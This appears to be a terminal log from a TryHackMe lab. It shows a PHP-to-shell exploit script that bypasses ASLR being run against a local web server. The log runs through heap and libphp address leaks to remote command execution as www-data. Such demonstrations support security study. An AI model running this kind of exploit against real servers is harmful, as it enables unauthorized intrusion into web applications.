 ubuntu@tryhackme-2404:~/php2shell-bypass-aslr-exp$ python3 exploit.py -u h
ttp://127.0.0.1:8088/index.php -c 'id'
[*] target http://127.0.0.1:8088/index.php (cmd='id')
[*] offsets loaded from /home/ubuntu/php2shell-bypass-aslr-exp/out/offsets
.env
[*] offsets: zif=0x465370 dtor=0x65eb60 htdata=0x690d8
[*] rotating worker over HTTP
[*] stage 1: heap leak (attempt 1/3)
[+] chunk base = 0x73c71da00000
[*] rotating worker over HTTP
[*] stage 2: libphp leak (attempt 1/3)
[+] libphp base = 0x73c71f696000
[*] rotating worker over HTTP
[*] stage 3: HTDATA=0x73c71da690d8 ZIF=0x73c71fafb370
[+] W3 attempt 1
PROOF: uid=33(www-data) gid=33(www-data) groups=33(www-data)
ubuntu@tryhackme-2404:~/php2shell-bypass-aslr-exp$